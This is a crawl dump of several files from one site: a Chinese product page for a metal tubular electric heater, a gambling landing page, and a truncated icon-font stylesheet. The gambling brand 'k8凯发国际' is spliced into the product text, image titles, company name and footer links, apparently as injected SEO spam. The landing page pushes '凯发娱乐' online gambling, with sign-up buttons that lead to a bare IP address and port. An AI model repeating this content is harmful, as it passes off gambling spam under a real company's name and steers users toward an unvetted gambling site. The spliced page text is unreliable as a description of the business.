					                    <div class="spotlight image" data-src="/template/wp-content/uploadss/2022/11/2022110810083516.jpg" data-description="">
                      <img src="/template/wp-content/uploadss/2022/11/2022110810083516.jpg">
					  					   <span class="iconfont icon-search-in">点击查看相册</span>
					                      </div>
										
					 
                  </div>





</div></div><div class="pdtdsp-title-r"><h1><span class="m-color">◆</span>金属管状电加热器</h1>





<!--改改//-->
	<p>产品概述 金属管状电加热器简称“电热管”，是用金属材料作外壳，以高阻电热合金丝为发热体，在金属外壳与发热体之间填充高温 ...</p>





<div>
	 <i class="iconfont icon-phone1 mr5"></i>咨询热线：<a href="http://www.qdaction.com">http://www.qdaction.com</a>
	<a href="/" title="立即咨询">咨询k8凯发国际</a>
	</div>
</div>	</div>	<div class="pdtdsp-ctn mt40">
<div class="pdtdsp-ctn-title"><h3 class="m-bg-color">产品详情</h3></div>





<!--改改//-->
<div class="pdtdsp-ctn-body">
	<h2>产品概述</h2>
<p>金属管状电加热器简称“电热管”，是用金属材料作外壳，以高阻电热合金丝为发热体，<a href="http://www.qdaction.com">k8凯发国际</a>在金属外壳与发热体之间填充高温绝缘材料经过特殊加工制成的发热元件。可直接加热水、油、空气、金属模具和其他液体。金属管状电加热器具有热效率高、使用寿命长、安全可靠、使用方便以及能在各种腐蚀性气体、液体中加热等优点。<br>
铠装电加热器是在金属管状电加热器的基础上借鉴铠装热电偶电缆的制造技术和设备开发的通用型电加热器，具有直径小、柔韧性好、绝缘强度高、安装使用方便等特点。广泛应用于真空炉、试验电炉、各种槽罐容器、特殊场合的局部高温或定点加热。</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-3382" src="/template/wp-content/uploadss/2022/11/2022110810083516.jpg" width="750" height="750" alt="金属管状电加热器_http://www.qdaction.com_金属管状电加热器_第1张" title="金属管状电加热器_金属管状电加热器_第1张_重庆k8凯发国际仪表科技有限公司"></p>
<h2>常用电热合金材料</h2>
<h2><img decoding="async" class="alignnone size-full wp-image-3383" src="/template/wp-content/uploadss/2022/11/2022110810084913.jpg" width="790" height="207" alt="金属管状电加热器_http://www.qdaction.com_金属管状电加热器_第2张" title="金属管状电加热器_金属管状电加热器_第2张_重庆k8凯发国际仪表科技有限公司" srcset="/template/wp-content/uploadss/2022/11/2022110810084913.jpg 790w, /template/wp-content/uploadss/2022/11/2022110810084913-768x201.jpg 768w" sizes="(max-width: 790px) 100vw, 790px"></h2>
<h2>表面负荷与表面温度</h2>
<p><img decoding="async" class="alignnone size-full wp-image-3384" src="/template/wp-content/uploadss/2022/11/2022110810090343.jpg" width="790" height="566" alt="金属管状电加热器_http://www.qdaction.com_金属管状电加热器_第3张" title="金属管状电加热器_金属管状电加热器_第3张_重庆k8凯发国际仪表科技有限公司" srcset="/template/wp-content/uploadss/2022/11/2022110810090343.jpg 790w, /template/wp-content/uploadss/2022/11/2022110810090343-768x550.jpg 768w" sizes="(max-width: 790px) 100vw, 790px"></p>
	<!-- 标签 -->
		
	</div>
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	</div>
	</div>	
	</div>
	</div>
	</div>
         <footer>
            <!-- 页脚第一层 -->
            <div class="w-ft container d-flex sb-fs mb70 d-lg-bck">
               <div class="w-ftitem-1">
                  <a href="http://www.qdaction.com" title="logo"><img src="/template/wp-content/uploadss/2022/05/2022051414415633.png" title="页脚LOGO"></a>
                  
                  <p>k8凯发国际仪表专注温度仪表、温度测量、温度传感器、温度变送器、热电偶,热电阻、一体化温度变送器、分体化温度变送器、多点热电偶、表面热电偶、高温型温度计产品定制生产厂家。</p>
                  <p class="mt20">工作时间：周一至周六 8:30-18:00</p>
               </div>
               
               
               <div class="w-ftitem-2 d-flex sb-fs">
                                     <ul>
                     <h5><a href="/zhuanyongyibiao/">专用仪表</a></h5>
                                          <li><a href="/gebaoxingredianou_redianzu/" target="" title="隔爆型热电偶、热电阻">隔爆型热电偶、热电阻</a></li>
                                          <li><a href="/naimoredianou_redianzu/" target="" title="耐磨热电偶/热电阻">耐磨热电偶/热电阻</a></li>
                                          <li><a href="/fangfuredianou_redianzu/" target="" title="防腐热电偶/热电阻">防腐热电偶/热电阻</a></li>
                                       </ul>                  <ul>
                     <h5><a href="/shuangjinshuwenduji/">双金属温度计</a></h5>
                                          <li><a href="/wssxgongyeshuangjinshuwenduji_yitihuaxingwugudingzhuangzhi_/" target="" title="WSSX工业双金属温度计（一体化型无固定装置）">WSSX工业双金属温度计（一体化型无固定装置）</a></li>
                                          <li><a href="/wssxgongyeshuangjinshuwenduji_yitihuaxingfalanshi_/" target="" title="WSSX工业双金属温度计（一体化型法兰式）">WSSX工业双金属温度计（一体化型法兰式）</a></li>
                                          <li><a href="/wssxgongyeshuangjinshuwenduji_yitihuaxingluowenshi_/" target="" title="WSSX工业双金属温度计（一体化型螺纹式）">WSSX工业双金属温度计（一体化型螺纹式）</a></li>
                                       </ul>                  <ul>
                     <h5><a href="/wenduyibiao/">温度仪表</a></h5>
                                          <li><a href="/kaizhuangredianou_redianzu/" target="" title="铠装热电偶/热电阻">铠装热电偶/热电阻</a></li>
                                          <li><a href="/jinshuguanzhuangdianjiareqi/" target="" title="金属管状电加热器">金属管状电加热器</a></li>
                                          <li><a href="/bianxieshiweijigangshuicewenyi/" target="" title="便携式微机钢水测温仪">便携式微机钢水测温仪</a></li>
                                          <li><a href="/pt100wenduchuanganqi20/" target="" title="PT100温度传感器20">PT100温度传感器20</a></li>
                                       </ul>                  <ul>
                     <h5><a href="/xinwenzhongxin/">新闻中心</a></h5>
                                          <li><a href="/kexuexinzhi/" target="" title="科学新知">科学新知</a></li>
                                          <li><a href="/k8kaifaguoji/" target="" title="k8凯发国际">k8凯发国际</a></li>
                                       </ul>                  <ul>
                     <h5><a href="/lianxiwomen/">联系我们</a></h5>
                                       </ul>                  <ul>
                     <h5><a href="/___luk8__jie___yao__xiang__/">凯发·k8(国际)-官方网站</a></h5>
                                       </ul>                  <ul>
                     <h5><a href="/shiyanfanli/">实验范例</a></h5>
                                       </ul>                  <ul>
                     <h5><a href="/gongsijieshao/">公司介绍</a></h5>
                                       </ul>                  
                  
                 
               </div>
               <div class="w-ftitem-3">
                  <p class="foot_phone_title">全国统一客服电话</p>
                  <p class="foot_phone">
                     <a href="http://www.qdaction.com">http://www.qdaction.com</a>		
                  </p>
                  <p class="foot_phone_info">24小时免费咨询</p>
                  <ul class="foot_icon d-flex jc-fe ai-c">
                     <li class="foot_qq">
                        <i class="iconfont icon-qq"></i>
                        <div class="foot_qq_content">
                           <i></i>
                           <div class="foot_qq_list">
                              <h3>官方在线客服</h3>
                              <a href="" target="_blank"><span class="iconfont icon-qq"></span> 1709633329</a>
                              
                           </div>
                        </div>
                     </li>
                  </ul>
               </div>
            </div>
            <!-- 页脚第二层 -->
            <div class="footer-bottom footer-bottom-color footer-bottom-bgcolor ">
               <div class="container">
                  <div class="friendlink  d-lg-bck">
                     <span>友情链接：</span>
                     <!--友情链接&网站地图-->

        <a href="http://www.sina.com.cn"  target="_blank" >k8凯发国际</a> | 
        <a href="https://www.thermofisher.com/ph/en/home.html"  target="_self" >k8凯发国际</a> | 
        <a href="http://www.tensuc.com/"  target="_self" >k8凯发国际</a> | 
        <a href="https://www.nano-science.cn/"  target="_self" >k8凯发国际</a> | 
        <a href="http://www.cqxzyb.com/"  target="_self" >k8凯发国际</a> | 
        <a href="http://www.perkinelmer.com.cn/"  target="_self" >k8凯发国际</a> | 
        <a href="http://www.qdaction.com/sitemap.xml" >网站地图</a> | 
    <a href="http://www.qdaction.com/sitemap_m.xml" >网站地图_m</a> | 

                  </div>
                  <div class="copyright">Copyright 2015-2025 k8凯发国际仪表厂 ©All Rights Reserved.版权所有！ 
                     <a href="/" rel="nofollow" target="_blank">渝ICP备2021013561号-1</a>	
                     
                     <a href="http://www.qdaction.com">k8凯发国际</a>
                     <a href="http://www.qdaction.com">凯发·k8(国际)-官方网站</a>
                  </div>
               </div>
               <!--  侧边客服咨询	-->
               
               <style>
                  @media (max-width:414px){
                  .site-wrapper{
                  padding-bottom:68px;
                  }
                  }
               </style>
               <div class="mbfotnav mbhas m-bg-color">
                  <div class="mbfotnav-1"><a href="http://www.qdaction.com" title="网站首页"><img src="/template/wp-content/themes_wpzt-emme_ncraTJ/staticc/images/mbfotnav-1.png" alt="网站首页"></a>网站首页</div>
                                    <div class="mbfotnav-2"><a href="/zhuanyongyibiao/" title="专用仪表"><img src="/template/wp-content/themes_wpzt-emme_ncraTJ/staticc/images/mbfotnav-2.png" alt="专用仪表">专用仪表</a></div>                  <div class="mbfotnav-2"><a href="/shuangjinshuwenduji/" title="双金属温度计"><img src="/template/wp-content/themes_wpzt-emme_ncraTJ/staticc/images/mbfotnav-2.png" alt="双金属温度计">双金属温度计</a></div>                  <div class="mbfotnav-2"><a href="/wenduyibiao/" title="温度仪表"><img src="/template/wp-content/themes_wpzt-emme_ncraTJ/staticc/images/mbfotnav-2.png" alt="温度仪表">温度仪表</a></div>                  <div class="mbfotnav-2"><a href="/xinwenzhongxin/" title="新闻中心"><img src="/template/wp-content/themes_wpzt-emme_ncraTJ/staticc/images/mbfotnav-2.png" alt="新闻中心">新闻中心</a></div>                  <div class="mbfotnav-2"><a href="/lianxiwomen/" title="联系我们"><img src="/template/wp-content/themes_wpzt-emme_ncraTJ/staticc/images/mbfotnav-2.png" alt="联系我们">联系我们</a></div>                  <div class="mbfotnav-2"><a href="/___luk8__jie___yao__xiang__/" title="凯发·k8(国际)-官方网站"><img src="/template/wp-content/themes_wpzt-emme_ncraTJ/staticc/images/mbfotnav-2.png" alt="凯发·k8(国际)-官方网站">凯发·k8(国际)-官方网站</a></div>                  <div class="mbfotnav-2"><a href="/shiyanfanli/" title="实验范例"><img src="/template/wp-content/themes_wpzt-emme_ncraTJ/staticc/images/mbfotnav-2.png" alt="实验范例">实验范例</a></div>                  <div class="mbfotnav-2"><a href="/gongsijieshao/" title="公司介绍"><img src="/template/wp-content/themes_wpzt-emme_ncraTJ/staticc/images/mbfotnav-2.png" alt="公司介绍">公司介绍</a></div>                  
                  
               </div>
            </div>
         </footer>
         <div class="QZ-up" style="display: block;"></div>
















<!--推送的一切-->
<script src="http://push.zhanzhang.baidu.com/push.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<!--推送的一切-->
      </div>
     
   <script type="text/javascript">var root_dir="";var ey_u_switch=1;var ey_aid=0;</script>
<script language="javascript" type="text/javascript" src="/public/static/common/js/ey_footer.js?t=v1.6.3"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://qdaction.com/landing_page/index.php
body_size: 2097
content:
<!DOCTYPE html>
<html><head>
<link rel="shortcut icon" href="logo.ico">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7">
<title>正財橫財對我生財</title>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0;">
<!-- Matomo统计vip 单站统计 -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//156.247.86.8/matomo/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>

<!-- SKIN -->
<style>
body {
    text-align: center;
    padding: 0;
    margin: 0;
    top: 0;
    bottom: 0;
    background: #16161a;
    font-family: Arial, Helvetica, sans-serif, YouYuan, "Microsoft YaHei"
        }
        
img {
    border: 0;
    text-align: center;
    display: flex;
    display: block;
    justify-content: center;
        }

.toolsx7_fnameContent {
    width: 218px;
    height: 560px;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto
        }
    
.toolsx7center {
    text-align: center;
    color: #ecc687;
    font-size: 25px
        }

.textStyle {
    color: #fff;
    margin: 0 0 50px 0;
    line-height: 25px
        }
        
.textStyle a {
    color: #ff0
        }
        
a {
    text-decoration: none
        }
        
.btnList a {
    background-image: linear-gradient(to right,#cc1c1c,#fda246);
    width: 229px;
    height: 50px;
    float: left;
    margin-bottom: 20px;
    text-align: center;
    line-height: 50px;
    font-size: 20px;
    color: #FFFFFF;
    border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    -o-border-radius: 8px;
    -webkit-border-radius: 8px;
    transition: background .5s;
    -moz-transition: background .5s;
    -webkit-transition: background .5s;
    -o-transition: background .5s
        }
        
.btnListb a {
    background-image: linear-gradient(to right,#7c1bb9,#169eff);
    width: 229px;
    height: 50px;
    float: left;
    margin-bottom: 20px;
    text-align: center;
    line-height: 50px;
    font-size: 20px;
    color: #FFFFFF;
    border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    -o-border-radius: 8px;
    -webkit-border-radius: 8px;
    transition: background .5s;
    -moz-transition: background .5s;
    -webkit-transition: background .5s;
    -o-transition: background .5s
        }
        
.clear {
    clear: both
        }
        
.toolsx7logo {
    padding-top: 4px;
    padding-left: 15px;
    display: block;
    width: 86px;
    margin: 0;
    display: flex;
    text-align: center;
    justify-content: center;
}
.toolsx7logo {
    margin: 2% auto 2%;
    display: flex;
    text-align: center;
    display: flex;
    justify-content: center;
        }
        
.toolsx7logo img {
    margin: 0 auto
    display: flex;
    text-align: center;
    text-align: center;
    display: flex;
    justify-content: center;
        }
        
.toolsxbuttom1 {
    padding-top: 0px;
    padding-left: 15px;
    display: block;
    width: 20px;
    margin: 0;
    display: flex;
    text-align: center;
    justify-content: center;
}
.toolsxbuttom1 {
    margin: 2% auto 2%;
    display: flex;
    text-align: center;
    display: flex;
    justify-content: center;
        }
        
.toolsxbuttom1 img {
    margin: 3% auto;
    width: 268px;
    display: flex;
    text-align: center;
    text-align: center;
    display: flex;
    justify-content: center;
        }
        
.toolsxbuttom1 img:hover {
    background-image: linear-gradient(to left,#fda246,#cc1c1c);
    color: #F8F8F8;
    box-shadow: 0 0 5px #fff;
    -webkit-box-shadow: 0 0 5px #fff;
    -moz-box-shadow: 0 0 5px #fff;
    -ms-box-shadow: 0 0 5px #fff;
    -o-box-shadow: 0 0 5px #fff
        }
        
.toolsxbuttom2 {
    padding-top: 0px;
    padding-left: 15px;
    display: block;
    width: 20px;
    margin: 0;
    display: flex;
    text-align: center;
    justify-content: center;
}

.toolsxbuttom2 {
    margin: 2% auto 2%;
    display: flex;
    text-align: center;
    display: flex;
    justify-content: center;
        }
        
.toolsxbuttom2 img {
    margin: 3% auto;
    width: 268px;
    display: flex;
    text-align: center;
    text-align: center;
    display: flex;
    justify-content: center;
        }
        
.toolsxbuttom2 img:hover {
    background-image: linear-gradient(to left,#169eff,#7c1bb9);
    color: #F8F8F8;
    box-shadow: 0 0 5px #fff;
    -webkit-box-shadow: 0 0 5px #fff;
    -moz-box-shadow: 0 0 5px #fff;
    -ms-box-shadow: 0 0 5px #fff;
    -o-box-shadow: 0 0 5px #fff
        }
        
.toolsx8logo {
    padding-top: 1px;
    padding-left: 15px;
    display: block;
    width: 86px;
    margin: 0;
    display: flex;
    text-align: center;
    justify-content: center;
}

.toolsx8logo {
    margin: 1% auto 1%;
    display: flex;
    text-align: center;
    display: flex;
    justify-content: center;
        }

.toolsx8logo img {
    margin: 0 auto;
    display: flex;
    text-align: center;
    text-align: center;
    display: flex;
    justify-content: center;
        }
        
.toolsx9logo {
    padding-top: 1px;
    padding-left: 15px;
    display: block;
    width: 80%;
    margin: 0;
    display: flex;
    text-align: center;
    justify-content: center;
}

.toolsx9logo {
    margin: 1% auto 1%;
    display: flex;
    text-align: center;
    display: flex;
    justify-content: center;
        }

.toolsx9logo img {
    width: 200%;
    margin: 0 auto;
    display: flex;
    text-align: center;
    text-align: center;
    display: flex;
    justify-content: center;
        }
        
.btnList a img {
    float: left;
    margin: 3px 10px 0 20px
        }
        
linear-gradient(90deg, #e78846, #d58249) .btnList a span {
            float: left
        }
        
.m40 {
    margin-right: 39px
        }
        
.btnList .bhui {
    background: #494949
        }
        
.btnList a:hover {
    background-image: linear-gradient(to left,#cc1c1c,#fda246);
    color: #F8F8F8;
    box-shadow: 0 0 5px #fff;
    -webkit-box-shadow: 0 0 5px #fff;
    -moz-box-shadow: 0 0 5px #fff;
    -ms-box-shadow: 0 0 5px #fff;
    -o-box-shadow: 0 0 5px #fff
        }
        
.btnListb a:hover {
    background-image: linear-gradient(to left,#7c1bb9,#169eff);
    color: #F8F8F8;
    box-shadow: 0 0 5px #fff;
    -webkit-box-shadow: 0 0 5px #fff;
    -moz-box-shadow: 0 0 5px #fff;
    -ms-box-shadow: 0 0 5px #fff;
    -o-box-shadow: 0 0 5px #fff
        }
        
.toolsx7footerStyle {
    padding-top: 20px;
    text-align: center;
    color: #a2a2a2;
    font-size: 14px
        }
        
.relative {
    position: relative
        }
        
.phoneClass {
    position: absolute;
    right: -150px;
    top: -105px;
    display: none
        }
        
.phoneClassHover:hover img {
    display: block
        }

.newbet365 {
    position: absolute;
    right: 0;
    top: 0
        }
        
</style></head>

<body>
<div class="toolsx7_fnameContent"><br />

<div class="toolsx9logo toolsx7center"><img src="/landing_page/img/banner_jackpot8.png" alt=""></div><br />

<!-- 凯发 -->
<div class="toolsxbuttom2 toolsx7center"><a href="https://35.220.231.36:44358/mktland/" target="_blank"><img src="/landing_page/img/6webKF.png" alt=""></a></div><br/>
<div class="btnListb">
    <a href="https://35.220.231.36:44358" class="m40" target="_blank"><b>凯发娱乐官网入口1</b></a>
    <a href="https://35.220.231.36:44358" class="m40" target="_blank"><b>凯发娱乐官网入口2</b></a></div>
<div class="btnList">
    <a href="https://35.220.231.36:44358/mktland/" class="m40" target="_blank"><b>立 刻 注 册 凯 发 娱 乐</b></a></div><br/>

<!-- 版权所有小字 -->
<div class="toolsx7footerStyle" style="font-size:10px;">推荐使用谷歌、UC、火狐、夸客等主流浏览器<br/>（尽量不要使用QQ、搜狗浏览器进入）</div>
<div class="clear"></div>
<div class="toolsx9logo toolsx7center"><img src="/landing_page/img/kfxag_logo.png" alt=""></div>
<div class="toolsx7footerStyle">© 2025 信誉保障 大额无忧</div>

</div>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://qdaction.com/template/wp-content/themes_wpzt-emme_ncraTJ/static_css/iconfont.css
body_size: 34077
content:
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1600305036340'); /* IE9 */
  src: url('iconfont.eot?t=1600305036340#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('iconfont.woff?t=1600305036340') format('woff'),
  url('iconfont.ttf?t=1600305036340') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('iconfont.svg?t=1600305036340#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-douyin:before {
  content: "\e723";
}

.icon-jiahao:before {
  content: "\e722";
}

.icon-gengduo:before {
  content: "\e721";
}

.icon-jiantou:before {
  content: "\e718";
}

.icon-ziyuan4:before {
  content: "\e714";
}

.icon-ziyuan3:before {
  content: "\e715";
}

.icon-ziyuan1:before {
  content: "\e716";
}

.icon-ziyuan2:before {
  content: "\e717";
}

.icon-phone1:before {
  content: "\e712";
}

.icon-email:before {
  content: "\e713";
}

.icon-yuanquanjiantou_xiangyou:before {
  content: "\e779";
}

.icon-yuanquanjiantou_xiangshang:before {
  content: "\e77a";
}

.icon-yuanquanjiantou_xiangzuo:before {
  content: "\e77b";
}

.icon-yuanquanjiantou_xiangxia:before {
  content: "\e711";
}

.icon-fangkuai:before {
  content: "\e710";
}

.icon-chart:before {
  content: "\e627";
}

.icon-chart-1:before {
  content: "\e628";
}

.icon-chart-2:before {
  content: "\e629";
}

.icon-card:before {
  content: "\e62a";
}

.icon-chart-3:before {
  content: "\e62b";
}

.icon-chart-down:before {
  content: "\e62c";
}

.icon-calculator:before {
  content: "\e62d";
}

.icon-cards:before {
  content: "\e631";
}

.icon-chart-down-1:before {
  content: "\e632";
}

.icon-chart-diagram:before {
  content: "\e633";
}

.icon-chart-up:before {
  content: "\e634";
}

.icon-calendar-1:before {
  content: "\e635";
}

.icon-check:before {
  content: "\e636";
}

.icon-check-1:before {
  content: "\e637";
}

.icon-clip:before {
  content: "\e638";
}

.icon-clock:before {
  content: "\e639";
}

.icon-chart-up-1:before {
  content: "\e63a";
}

.icon-chart-diagram-1:before {
  content: "\e63b";
}

.icon-cloud-download:before {
  content: "\e63c";
}

.icon-clock-1:before {
  content: "\e63e";
}

.icon-cloud:before {
  content: "\e63f";
}

.icon-cloud-upload:before {
  content: "\e640";
}

.icon-color-picker:before {
  content: "\e641";
}

.icon-colors:before {
  content: "\e642";
}

.icon-coordinate:before {
  content: "\e643";
}

.icon-coins:before {
  content: "\e644";
}

.icon-diamond:before {
  content: "\e645";
}

.icon-crown:before {
  content: "\e646";
}

.icon-coins-1:before {
  content: "\e647";
}

.icon-double-arrow-down-:before {
  content: "\e648";
}

.icon-compass:before {
  content: "\e649";
}

.icon-cup:before {
  content: "\e64a";
}

.icon-double-arrow-left-:before {
  content: "\e64b";
}

.icon-dashboard:before {
  content: "\e64c";
}

.icon-delivery:before {
  content: "\e64d";
}

.icon-double-arrow-right-:before {
  content: "\e64e";
}

.icon-dollar:before {
  content: "\e64f";
}

.icon-double-arrow-up-:before {
  content: "\e650";
}

.icon-download:before {
  content: "\e652";
}

.icon-edit:before {
  content: "\e653";
}

.icon-education:before {
  content: "\e654";
}

.icon-dollar-1:before {
  content: "\e655";
}

.icon-enlarge:before {
  content: "\e656";
}

.icon-envelope:before {
  content: "\e657";
}

.icon-envelope-open:before {
  content: "\e659";
}

.icon-equalizer:before {
  content: "\e65a";
}

.icon-edit-write:before {
  content: "\e65b";
}

.icon-error:before {
  content: "\e65c";
}

.icon-edit-ruler:before {
  content: "\e65d";
}

.icon-error-1:before {
  content: "\e65e";
}

.icon-error-2:before {
  content: "\e65f";
}

.icon-error-3:before {
  content: "\e660";
}

.icon-envelope-open-message:before {
  content: "\e661";
}

.icon-euro:before {
  content: "\e662";
}

.icon-euro-1:before {
  content: "\e663";
}

.icon-file:before {
  content: "\e664";
}

.icon-female:before {
  content: "\e665";
}

.icon-favorite:before {
  content: "\e666";
}

.icon-file-1:before {
  content: "\e667";
}

.icon-file-2:before {
  content: "\e668";
}

.icon-filter:before {
  content: "\e669";
}

.icon-filter-1:before {
  content: "\e66a";
}

.icon-filter-2:before {
  content: "\e66b";
}

.icon-flag:before {
  content: "\e66c";
}

.icon-filing-cabinet:before {
  content: "\e66d";
}

.icon-flag-1:before {
  content: "\e66e";
}

.icon-flash-card:before {
  content: "\e66f";
}

.icon-folder:before {
  content: "\e670";
}

.icon-folder-1:before {
  content: "\e671";
}

.icon-folder-2:before {
  content: "\e672";
}

.icon-flight:before {
  content: "\e673";
}

.icon-folder-3:before {
  content: "\e674";
}

.icon-games:before {
  content: "\e675";
}

.icon-folder-4:before {
  content: "\e676";
}

.icon-folder-5:before {
  content: "\e677";
}

.icon-globe:before {
  content: "\e678";
}

.icon-glasses:before {
  content: "\e679";
}

.icon-youxi:before {
  content: "\e67b";
}

.icon-guard:before {
  content: "\e67c";
}

.icon-guard-1:before {
  content: "\e67d";
}

.icon-hand-forward:before {
  content: "\e67e";
}

.icon-headphones:before {
  content: "\e67f";
}

.icon-hand-like:before {
  content: "\e680";
}

.icon-hand-tap:before {
  content: "\e681";
}

.icon-headphones-1:before {
  content: "\e682";
}

.icon-hourglass:before {
  content: "\e683";
}

.icon-html:before {
  content: "\e684";
}

.icon-html-1:before {
  content: "\e685";
}

.icon-hourglass-1:before {
  content: "\e686";
}

.icon-info:before {
  content: "\e687";
}

.icon-inbox:before {
  content: "\e688";
}

.icon-hand-dislike:before {
  content: "\e689";
}

.icon-inbox-1:before {
  content: "\e68a";
}

.icon-keyboard:before {
  content: "\e68b";
}

.icon-lan:before {
  content: "\e68c";
}

.icon-home:before {
  content: "\e68d";
}

.icon-laptop:before {
  content: "\e68e";
}

.icon-ingerprint:before {
  content: "\e68f";
}

.icon-locked:before {
  content: "\e690";
}

.icon-hand-tap-1:before {
  content: "\e691";
}

.icon-link:before {
  content: "\e692";
}

.icon-like:before {
  content: "\e693";
}

.icon-mail-at:before {
  content: "\e694";
}

.icon-male:before {
  content: "\e695";
}

.icon-logout:before {
  content: "\e696";
}

.icon-map:before {
  content: "\e698";
}

.icon-megaphone:before {
  content: "\e699";
}

.icon-microphone:before {
  content: "\e69a";
}

.icon-minus:before {
  content: "\e69b";
}

.icon-info-1:before {
  content: "\e69c";
}

.icon-music-albums:before {
  content: "\e69d";
}

.icon-music-note:before {
  content: "\e69e";
}

.icon-music-note-1:before {
  content: "\e69f";
}

.icon-mouse:before {
  content: "\e6a0";
}

.icon-microphone-1:before {
  content: "\e6a1";
}

.icon-medal:before {
  content: "\e6a2";
}

.icon-notification:before {
  content: "\e6a3";
}

.icon-new-window:before {
  content: "\e6a4";
}

.icon-music-note-2:before {
  content: "\e6a5";
}

.icon-new-window-1:before {
  content: "\e6a6";
}

.icon-shandian:before {
  content: "\e6a7";
}

.icon-note:before {
  content: "\e6a8";
}

.icon-office-box:before {
  content: "\e6a9";
}

.icon-pc-monitor:before {
  content: "\e6aa";
}

.icon-pause:before {
  content: "\e6ab";
}

.icon-newspaper:before {
  content: "\e6ac";
}

.icon-palette:before {
  content: "\e6ad";
}

.icon-pen:before {
  content: "\e6ae";
}

.icon-phone:before {
  content: "\e6af";
}

.icon-picture:before {
  content: "\e6b0";
}

.icon-phone-1:before {
  content: "\e6b2";
}

.icon-pin:before {
  content: "\e6b3";
}

.icon-photography:before {
  content: "\e6b4";
}

.icon-phone-2:before {
  content: "\e6b6";
}

.icon-picture-1:before {
  content: "\e6b7";
}

.icon-play-next:before {
  content: "\e6b8";
}

.icon-play:before {
  content: "\e6b9";
}

.icon-pin-1:before {
  content: "\e6ba";
}

.icon-phone-3:before {
  content: "\e6bb";
}

.icon-play-prev:before {
  content: "\e6bc";
}

.icon-power:before {
  content: "\e6bd";
}

.icon-phone-4:before {
  content: "\e6be";
}

.icon-present:before {
  content: "\e6bf";
}

.icon-pound:before {
  content: "\e6c0";
}

.icon-radar:before {
  content: "\e6c1";
}

.icon-refresh:before {
  content: "\e6c2";
}

.icon-pound-1:before {
  content: "\e6c3";
}

.icon-playlist:before {
  content: "\e6c4";
}

.icon-refresh-1:before {
  content: "\e6c5";
}

.icon-refresh-2:before {
  content: "\e6c6";
}

.icon-print:before {
  content: "\e6c7";
}

.icon-propeller:before {
  content: "\e6c8";
}

.icon-repeat:before {
  content: "\e6c9";
}

.icon-repeat-1:before {
  content: "\e6ca";
}

.icon-rewind-forward-:before {
  content: "\e6cb";
}

.icon-rewind-back:before {
  content: "\e6cc";
}

.icon-rocket:before {
  content: "\e6cd";
}

.icon-rss:before {
  content: "\e6ce";
}

.icon-search:before {
  content: "\e6cf";
}

.icon-sale:before {
  content: "\e6d0";
}

.icon-save:before {
  content: "\e6d1";
}

.icon-search-1:before {
  content: "\e6d2";
}

.icon-scan:before {
  content: "\e6d3";
}

.icon-search-out:before {
  content: "\e6d4";
}

.icon-search-in:before {
  content: "\e6d5";
}

.icon-search-in-1:before {
  content: "\e6d6";
}

.icon-send-message:before {
  content: "\e6d7";
}

.icon-scroll-paper:before {
  content: "\e6d8";
}

.icon-send-message-1:before {
  content: "\e6d9";
}

.icon-sale-1:before {
  content: "\e6da";
}

.icon-settingssx:before {
  content: "\e6db";
}

.icon-shapes:before {
  content: "\e6dc";
}

.icon-shapes-1:before {
  content: "\e6dd";
}

.icon-share:before {
  content: "\e6de";
}

.icon-sharejiantou:before {
  content: "\e6df";
}

.icon-shop-cart:before {
  content: "\e6e0";
}

.icon-shop:before {
  content: "\e6e1";
}

.icon-search-out-1:before {
  content: "\e6e2";
}

.icon-settings:before {
  content: "\e6e3";
}

.icon-shop-cart-1:before {
  content: "\e6e4";
}

.icon-sing-in:before {
  content: "\e6e5";
}

.icon-sound:before {
  content: "\e6e6";
}

.icon-smartphone:before {
  content: "\e6e7";
}

.icon-sound-1:before {
  content: "\e6e8";
}

.icon-shuffle:before {
  content: "\e6e9";
}

.icon-shop-cart-2:before {
  content: "\e6ea";
}

.icon-sticker:before {
  content: "\e6eb";
}

.icon-support:before {
  content: "\e6ec";
}

.icon-switcheskg:before {
  content: "\e6ed";
}

.icon-liebiao:before {
  content: "\e719";
}

.icon-switches:before {
  content: "\e6ee";
}

.icon-yanjing:before {
  content: "\e62f";
}

.icon-tablet:before {
  content: "\e6ef";
}

.icon-sousuo:before {
  content: "\e63d";
}

.icon-sound-mute:before {
  content: "\e6f0";
}

.icon-shijian:before {
  content: "\e6b5";
}

.icon-tag:before {
  content: "\e6f1";
}

.icon-qqkongjian:before {
  content: "\e697";
}

.icon-target:before {
  content: "\e6f2";
}

.icon-tag-r-copy:before {
  content: "\e778";
}

.icon-yinyong:before {
  content: "\e709";
}

.icon-support-1:before {
  content: "\e6f3";
}

.icon-qq:before {
  content: "\e61d";
}

.icon-tag-1:before {
  content: "\e6f4";
}

.icon-biaoqian:before {
  content: "\e612";
}

.icon-switches-1:before {
